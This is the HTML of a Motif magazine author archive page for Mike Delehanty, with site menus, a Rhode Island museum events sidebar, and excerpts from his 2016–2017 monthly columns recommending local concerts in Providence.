<li id="menu-item-80345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80345"><a href="https://motifri.com/category/comics/">Comics</a>
<ul class="sub-menu">
	<li id="menu-item-123936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123936"><a href="https://motifri.com/category/comics/bighead-mciron/">Bighead McIron</a></li>
	<li id="menu-item-123938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123938"><a href="https://motifri.com/category/comics/bleeding-heart/">Bleeding Heart</a></li>
	<li id="menu-item-114851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114851"><a href="https://motifri.com/category/comics/cthulhu-zoo/">Cthulhu Zoo</a></li>
	<li id="menu-item-114848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114848"><a href="https://motifri.com/category/comics/meek/">Meek</a></li>
	<li id="menu-item-114853" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114853"><a href="https://motifri.com/category/comics/infinite-mynoosha/">Infinite Mynoosha</a></li>
	<li id="menu-item-114852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114852"><a href="https://motifri.com/category/comics/cleopatras-purse/">Cleopatra&#8217;s Purse</a></li>
	<li id="menu-item-114854" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114854"><a href="https://motifri.com/category/comics/minio-mind-warp/">Minio Mind Warp</a></li>
	<li id="menu-item-114855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114855"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-114847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114847"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100908"><a href="https://motifri.com/category/comics/fest/">Fest</a></li>
	<li id="menu-item-123935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123935"><a href="https://motifri.com/category/comics/gus/">Gus</a></li>
	<li id="menu-item-100902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100902"><a href="https://motifri.com/category/comics/just-visiting/">Just Visiting</a></li>
	<li id="menu-item-83533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83533"><a href="https://motifri.com/category/monster-of-the-month/">Monster of the Month</a></li>
	<li id="menu-item-100901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100901"><a href="https://motifri.com/category/comics/naturals-natural/">Naturals Natural</a></li>
	<li id="menu-item-100905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100905"><a href="https://motifri.com/category/comics/small-state-big-experiences/">Small State, Big Experiences</a></li>
	<li id="menu-item-100903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100903"><a href="https://motifri.com/category/comics/so-funkdafied/">So Funkdafied</a></li>
	<li id="menu-item-100910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100910"><a href="https://motifri.com/category/comics/sour-grapes/">Sour Grapes</a></li>
	<li id="menu-item-100897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100897"><a href="https://motifri.com/category/comics/ststationary/">STStationary</a></li>
	<li id="menu-item-100904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100904"><a href="https://motifri.com/category/comics/thoughts-from-the-fort/">Thoughts From the Fort</a></li>
	<li id="menu-item-123939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123939"><a href="https://motifri.com/category/comics/tower-comix/">Tower Comix</a></li>
	<li id="menu-item-110075" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110075"><a href="https://motifri.com/category/comics/transosaurus-rex/">Transosaurus Rex</a></li>
	<li id="menu-item-123937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123937"><a href="https://motifri.com/category/comics/wizard-of-dune/">Wizard of Dune</a></li>
	<li id="menu-item-123941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123941"><a href="https://motifri.com/category/comics/woonywonders/">Woony Wonders</a></li>
	<li id="menu-item-123934" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-123934"><a href="https://motifri.com/retiredcomics">Retired</a>
	<ul class="sub-menu">
		<li id="menu-item-100899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100899"><a href="https://motifri.com/category/comics/eyeball-jello-mold/">Eyeball Jello Mold</a></li>
		<li id="menu-item-83534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83534"><a href="https://motifri.com/category/doodlebox/">DoodleBox</a></li>
		<li id="menu-item-100924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100924"><a href="https://motifri.com/category/comics/hugh-the-robot/">Hugh The Robot</a></li>
		<li id="menu-item-100900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100900"><a href="https://motifri.com/category/comics/the-robots-are-watching/">The Robots Are Watching</a></li>
		<li id="menu-item-100898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100898"><a href="https://motifri.com/category/comics/umby-baby/">Umby Baby</a></li>
		<li id="menu-item-90261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90261"><a href="https://motifri.com/category/comics/walking-in-providence/">Walking in Providence</a></li>
		<li id="menu-item-100921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100921"><a href="https://motifri.com/category/comics/walking-onion/">Walking Onion</a></li>
		<li id="menu-item-100922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100922"><a href="https://motifri.com/category/comics/weird-year/">Weird Year</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-80339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-80339"><a href="https://motifri.com/category/more/">More</a>
<ul class="sub-menu">
	<li id="menu-item-80342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80342"><a href="https://motifri.com/category/more/artwork/">Artwork</a></li>
	<li id="menu-item-80343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80343"><a href="https://motifri.com/category/more/books/">Books</a></li>
	<li id="menu-item-80344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80344"><a href="https://motifri.com/category/more/comedy/">Comedy</a></li>
	<li id="menu-item-80348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80348"><a href="https://motifri.com/category/more/health/">Health</a></li>
	<li id="menu-item-120008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120008"><a href="https://motifri.com/category/obituary/">Obituary</a></li>
	<li id="menu-item-81591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81591"><a href="https://motifri.com/category/poetry/">Poetry</a></li>
</ul>
</li>
</ul>														   
													</div><!--#main-menu-->
									</div><!--.navbar-wrapper-->
				
			</div><!--.container-->
		</nav>
				
		
		
	</header>
	 
    
	<div class="container">
		<div class="content-wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="main-content">
					  <div class="flexgrid">
                     <div class="wpb_column vc_column_container vc_col-sm-3 leftcolumn">
                     <a href='http://motifri.com/events' class='entry-title stufftodo' alt='Events'><h2 class='entry-title stufftodo'>Events:</h2></a><ul class="ecs-event-list"><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/a-shared-journey/" rel="bookmark">A Shared Journey</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 13, 2025</span> - <span class="tribe-event-date-end">March 5, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/" rel="bookmark">This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020–2025</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 14, 2025</span> - <span class="tribe-event-date-end">March 1, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-court-art-in-play/" rel="bookmark">The Court: Art in Play</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 24, 2025</span> - <span class="tribe-event-date-end">April 26, 2026</span></span></li><li class="ecs-event gallery_ecs_category"><h4 class="entry-title summary"><a href="https://motifri.com/event/the-flower-the-labor-and-the-sea/" rel="bookmark">The Flower, The Labor, and The Sea</a></h4><p class="ecs-excerpt"></p><span class="duration time"><span class="tribe-event-date-start">September 27, 2025</span> - <span class="tribe-event-date-end">June 28, 2026</span></span></li></ul><script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"A Shared Journey","description":"","url":"https://motifri.com/event/a-shared-journey/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-13T00:00:00-04:00","endDate":"2026-03-05T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"This Is a Thing, Recent Gifts to Prints, Drawings, and Photographs, 2020\u20132025","description":"","url":"https://motifri.com/event/this-is-a-thing-recent-gifts-to-prints-drawings-and-photographs-2020-2025/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-14T00:00:00-04:00","endDate":"2026-03-01T23:59:59-05:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Court: Art in Play","description":"","url":"https://motifri.com/event/the-court-art-in-play/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-24T00:00:00-04:00","endDate":"2026-04-26T23:59:59-04:00","location":{"@type":"Place","name":"Newport Art Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"76 Bellevue Ave","addressLocality":"Newport","addressRegion":"RI","postalCode":"02840","addressCountry":"United States"},"telephone":"(401) 848-8200","sameAs":"https://newportartmuseum.org"},"performer":"Organization"},{"@context":"http://schema.org","@type":"Event","name":"The Flower, The Labor, and The Sea","description":"","url":"https://motifri.com/event/the-flower-the-labor-and-the-sea/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2025-09-27T00:00:00-04:00","endDate":"2026-06-28T23:59:59-04:00","location":{"@type":"Place","name":"RISD Museum","description":"","url":"","address":{"@type":"PostalAddress","streetAddress":"20 North Main St","addressLocality":"Providence","addressRegion":"RI","postalCode":"02903","addressCountry":"United States"},"telephone":"(401) 454-6500","sameAs":"https://risdmuseum.org/"},"performer":"Organization"}]
</script><!--
 Event listing powered by The Events Calendar Shortcode
 https://eventcalendarnewsletter.com/the-events-calendar-shortcode/ 
--></div>
<div class="wpb_column vc_column_container vc_col-sm-6 middlecolumn">
						<div class="entry-content archive">
							<h1><div class="headshot"></div><span class="vcard">Mike Delehanty</span></h1>						</div><!--.entry-content-->
						<div class="archive">
							
								<article id="post-61935" class="entry-preview post-61935 post type-post status-publish format-standard hentry category-music">
    <div class="category-block category-Music"><a class="category-block" href="https://motifri.com/category/">Music</a></div>

	<hr class="sep" />
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/mike-ds-top-5-shows-of-april/" rel="bookmark"><time class="entry-date published" datetime="2017-04-12T13:14:25-04:00">April 12, 2017</time><time class="updated" datetime="2017-04-12T13:23:45-04:00">April 12, 2017</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/mikedelehanty/"><span class="author vcard">Mike Delehanty</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/music/" rel="category tag">Music</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/mike-ds-top-5-shows-of-april/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/mike-ds-top-5-shows-of-april/">
		<h2 class="entry-title">Mike D&#8217;s Top 5 &#8211; Shows of April</h2></a>

		<p>1. Monday April 10; Westminster Yacht Club; Ogie’s Trailer Park, 1155 Westminster St, PVD; No Cover! 21+ only. 9pm to 1am. Shameless self promotion time! DJ Haulin’ Boats (yours truly) and DJ [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/mike-ds-top-5-shows-of-april/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-61699" class="entry-preview post-61699 post type-post status-publish format-standard has-post-thumbnail hentry category-news">
    <div class="category-block category-News"><a class="category-block" href="https://motifri.com/category/">News</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/sxsw2017/" title="Fear and Loathing and Walking and 3am Pizza: SXSW 2017 ">
					<img width="386" height="252" src="https://www.motifri.com/wp-content/uploads/2017/04/weezer-59-of-173-1.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2017/04/weezer-59-of-173-1.jpg" decoding="async" srcset="https://www.motifri.com/wp-content/uploads/2017/04/weezer-59-of-173-1.jpg 386w, https://www.motifri.com/wp-content/uploads/2017/04/weezer-59-of-173-1-300x196.jpg 300w" sizes="(max-width: 386px) 100vw, 386px" />				</a>
				<noscript>
					<img width="50" height="33" src="https://www.motifri.com/wp-content/uploads/2017/04/weezer-59-of-173-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.motifri.com/wp-content/uploads/2017/04/weezer-59-of-173-1.jpg 386w, https://www.motifri.com/wp-content/uploads/2017/04/weezer-59-of-173-1-300x196.jpg 300w" sizes="(max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/sxsw2017/" rel="bookmark"><time class="entry-date published" datetime="2017-04-04T16:58:36-04:00">April 4, 2017</time><time class="updated" datetime="2017-04-13T19:32:50-04:00">April 13, 2017</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/mikedelehanty/"><span class="author vcard">Mike Delehanty</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/news/" rel="category tag">News</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/sxsw2017/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/sxsw2017/">
		<h2 class="entry-title">Fear and Loathing and Walking and 3am Pizza: SXSW 2017</h2></a>

		<p>South By Southwest (SxSW) is a music showcase for industry folks trying to find the next big trends and acts. It used to be that new bands and unsigned acts [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/sxsw2017/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-61231" class="entry-preview post-61231 post type-post status-publish format-standard hentry category-news">
    <div class="category-block category-News"><a class="category-block" href="https://motifri.com/category/">News</a></div>

	<hr class="sep" />
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/mikedmarch2017/" rel="bookmark"><time class="entry-date published" datetime="2017-03-01T12:00:23-05:00">March 1, 2017</time><time class="updated" datetime="2022-01-17T13:40:33-05:00">January 17, 2022</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/mikedelehanty/"><span class="author vcard">Mike Delehanty</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/news/" rel="category tag">News</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/mikedmarch2017/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/mikedmarch2017/">
		<h2 class="entry-title">Mike D&#8217;s Top 5 Can&#8217;t Miss Shows of March</h2></a>

		<p>1.Thursday, March 9: Holy Roller High, Call Security, Wild Sun, Forest Fires; 8pm doors / 9pm; $8; All ages; The Met, 1005 Main St, Pawtucket. On April 1, 95.5 WBRU [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/mikedmarch2017/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-60548" class="entry-preview post-60548 post type-post status-publish format-standard hentry category-music">
    <div class="category-block category-Music"><a class="category-block" href="https://motifri.com/category/">Music</a></div>

	<hr class="sep" />
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/mikedjan17/" rel="bookmark"><time class="entry-date published" datetime="2017-01-12T06:11:00-05:00">January 12, 2017</time><time class="updated" datetime="2017-01-12T06:44:44-05:00">January 12, 2017</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/mikedelehanty/"><span class="author vcard">Mike Delehanty</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/music/" rel="category tag">Music</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/mikedjan17/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/mikedjan17/">
		<h2 class="entry-title">Mike D&#8217;s Top 5 Can&#8217;t Miss Shows of February</h2></a>

		<p>1. Thursday, January 12: 95.5 WBRU presents Phantogram, Foreign Air; Show 9pm; $25 advance / $30 day of; All ages; Lupo&#8217;s, 79 Washington St, PVD. Phantogram are on top of the [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/mikedjan17/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-59740" class="entry-preview post-59740 post type-post status-publish format-standard has-post-thumbnail hentry category-music">
    <div class="category-block category-Music"><a class="category-block" href="https://motifri.com/category/">Music</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/mikeddecembe16/" title="Mike D&#8217;s Top 5 Can&#8217;t Miss Shows of December ">
					<img width="851" height="315" src="https://www.motifri.com/wp-content/uploads/2016/11/hehhds.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2016/11/hehhds.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2016/11/hehhds.jpg 851w, https://www.motifri.com/wp-content/uploads/2016/11/hehhds-300x111.jpg 300w, https://www.motifri.com/wp-content/uploads/2016/11/hehhds-768x284.jpg 768w" sizes="auto, (max-width: 851px) 100vw, 851px" />				</a>
				<noscript>
					<img width="50" height="19" src="https://www.motifri.com/wp-content/uploads/2016/11/hehhds.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2016/11/hehhds.jpg 851w, https://www.motifri.com/wp-content/uploads/2016/11/hehhds-300x111.jpg 300w, https://www.motifri.com/wp-content/uploads/2016/11/hehhds-768x284.jpg 768w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/mikeddecembe16/" rel="bookmark"><time class="entry-date published" datetime="2016-11-30T12:00:27-05:00">November 30, 2016</time><time class="updated" datetime="2022-01-17T13:38:01-05:00">January 17, 2022</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/mikedelehanty/"><span class="author vcard">Mike Delehanty</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/music/" rel="category tag">Music</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/mikeddecembe16/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/mikeddecembe16/">
		<h2 class="entry-title">Mike D&#8217;s Top 5 Can&#8217;t Miss Shows of December</h2></a>

		<p>Saturday, December 3 and 10: 3rd Annual Holiday Benefit Cover Show; $10/15; All ages?; Aurora, 276 Westminister St, PVD. Along with the 3rd kinda annual Neutrinos holiday show, December 10 has [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/mikeddecembe16/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-59358" class="entry-preview post-59358 post type-post status-publish format-standard has-post-thumbnail hentry category-music">
    <div class="category-block category-Music"><a class="category-block" href="https://motifri.com/category/">Music</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/mikednovember16/" title="Mike D&#8217;s Top 5 Can&#8217;t Miss Shows of November ">
					<img width="640" height="320" src="https://www.motifri.com/wp-content/uploads/2016/11/Untitled-7.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2016/11/Untitled-7.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2016/11/Untitled-7.jpg 640w, https://www.motifri.com/wp-content/uploads/2016/11/Untitled-7-300x150.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />				</a>
				<noscript>
					<img width="50" height="25" src="https://www.motifri.com/wp-content/uploads/2016/11/Untitled-7.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2016/11/Untitled-7.jpg 640w, https://www.motifri.com/wp-content/uploads/2016/11/Untitled-7-300x150.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/mikednovember16/" rel="bookmark"><time class="entry-date published" datetime="2016-11-02T12:00:45-04:00">November 2, 2016</time><time class="updated" datetime="2016-11-02T12:18:18-04:00">November 2, 2016</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/mikedelehanty/"><span class="author vcard">Mike Delehanty</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/music/" rel="category tag">Music</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/mikednovember16/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/mikednovember16/">
		<h2 class="entry-title">Mike D&#8217;s Top 5 Can&#8217;t Miss Shows of November</h2></a>

		<p>1.Friday, November 4: Doomsday Student, Math The Band, Microwaves, Sensitive Hearts; 9pm; $?; All ages?; Aurora, 276 Westminster St, PVD. A local night (and a band from PA) featuring two [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/mikednovember16/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-58434" class="entry-preview post-58434 post type-post status-publish format-standard has-post-thumbnail hentry category-music">
    <div class="category-block category-Music"><a class="category-block" href="https://motifri.com/category/">Music</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/mikedseptember2016/" title="Mike D&#8217;s Top 5 Can&#8217;t Miss Shows of September ">
					<img width="640" height="320" src="https://www.motifri.com/wp-content/uploads/2016/08/5.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2016/08/5.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2016/08/5.jpg 640w, https://www.motifri.com/wp-content/uploads/2016/08/5-300x150.jpg 300w" sizes="auto, (max-width: 640px) 100vw, 640px" />				</a>
				<noscript>
					<img width="50" height="25" src="https://www.motifri.com/wp-content/uploads/2016/08/5.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2016/08/5.jpg 640w, https://www.motifri.com/wp-content/uploads/2016/08/5-300x150.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/mikedseptember2016/" rel="bookmark"><time class="entry-date published" datetime="2016-08-31T12:00:18-04:00">August 31, 2016</time><time class="updated" datetime="2016-08-31T12:07:14-04:00">August 31, 2016</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/mikedelehanty/"><span class="author vcard">Mike Delehanty</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/music/" rel="category tag">Music</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/mikedseptember2016/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/mikedseptember2016/">
		<h2 class="entry-title">Mike D&#8217;s Top 5 Can&#8217;t Miss Shows of September</h2></a>

		<p>1.Sunday, September 4: Scurvy Dog Parking Log Mega Show II; 2pm; Free; 21+ but children with parents welcome; Scurvy Dog, 1718 Westminster St, Providence. Here we are at the end of [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/mikedseptember2016/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-56830" class="entry-preview post-56830 post type-post status-publish format-standard has-post-thumbnail hentry category-music">
    <div class="category-block category-Music"><a class="category-block" href="https://motifri.com/category/">Music</a></div>

			<div class="featured-content">
			<div class="fade-in-img">
				<a href="https://motifri.com/mikedjuly2016/" title="Mike D&#8217;s Can&#8217;t Miss Shows of July ">
					<img width="630" height="420" src="https://www.motifri.com/wp-content/uploads/2016/07/wbruslide.jpg" class="attachment-visualcomposerstarter-featured-loop-image-full size-visualcomposerstarter-featured-loop-image-full wp-post-image" alt="" data-src="https://www.motifri.com/wp-content/uploads/2016/07/wbruslide.jpg" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2016/07/wbruslide.jpg 630w, https://www.motifri.com/wp-content/uploads/2016/07/wbruslide-300x200.jpg 300w" sizes="auto, (max-width: 630px) 100vw, 630px" />				</a>
				<noscript>
					<img width="50" height="33" src="https://www.motifri.com/wp-content/uploads/2016/07/wbruslide.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.motifri.com/wp-content/uploads/2016/07/wbruslide.jpg 630w, https://www.motifri.com/wp-content/uploads/2016/07/wbruslide-300x200.jpg 300w" sizes="auto, (max-width: 50px) 100vw, 50px" />				</noscript>
			</div>
		</div><!-- .post-thumbnail -->
		
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/mikedjuly2016/" rel="bookmark"><time class="entry-date published" datetime="2016-07-06T12:00:56-04:00">July 6, 2016</time><time class="updated" datetime="2016-07-11T11:52:30-04:00">July 11, 2016</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/mikedelehanty/"><span class="author vcard">Mike Delehanty</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/music/" rel="category tag">Music</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/mikedjuly2016/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/mikedjuly2016/">
		<h2 class="entry-title">Mike D&#8217;s Can&#8217;t Miss Shows of July</h2></a>

		<p>1. Revival Fest II was the place to be on the 4th of July. Highlights to me included Bad Motherfucker, Teazer, Pixels, Thee Itchies, Tall Teenagers, Bloodpheasant, Gym Shorts, the return [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/mikedjuly2016/" class="blue-button read-more">Read More</a>
	</article><!--.entry-preview--><article id="post-55472" class="entry-preview post-55472 post type-post status-publish format-standard hentry category-music">
    <div class="category-block category-Music"><a class="category-block" href="https://motifri.com/category/">Music</a></div>

	<hr class="sep" />
			<ul class="entry-meta">
							<li class="entry-meta-date">
					<span class="date"><span class="screen-reader-text">Posted on</span> <a href="https://motifri.com/mikedjune116/" rel="bookmark"><time class="entry-date published" datetime="2016-06-01T12:00:57-04:00">June 1, 2016</time><time class="updated" datetime="2016-05-31T19:02:16-04:00">May 31, 2016</time></a></span>
				</li>
										<li class="entry-meta-author"><a href="https://motifri.com/author/mikedelehanty/"><span class="author vcard">Mike Delehanty</span></a></li>
										<li class="entry-meta-category"><a href="https://motifri.com/category/music/" rel="category tag">Music</a></li>
										<li class="entry-meta-comments">
					<a href="https://motifri.com/mikedjune116/#respond">Leave a comment</a>				</li>
					</ul>
			
	<div class="entry-content">
<a class="entry-title" href="https://motifri.com/mikedjune116/">
		<h2 class="entry-title">Mike D&#8217;s Top 5 Can&#8217;t Miss Shows of June</h2></a>

		<p>1. Saturday, June 4: PVD Fest, various locations around downtown Providence; Free; All ages. There are a ton of good shows in June in the Providence area, so I hope your [&hellip;]</p>

	</div><!--.entry-content-->

			<a href="https://motifri.com/mikedjune116/" class="blue-button read-more">Read More</a>
